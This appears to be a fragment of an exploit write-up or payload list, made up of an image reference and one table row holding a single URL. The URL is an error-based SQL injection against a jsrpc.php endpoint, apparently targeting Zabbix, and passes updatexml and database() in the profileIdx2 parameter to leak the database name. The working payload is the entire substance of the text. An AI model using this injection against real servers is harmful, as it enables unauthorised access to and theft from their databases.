 1 | http://IP:8080/jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=updatexml(0,concat(0xa,database()),0) |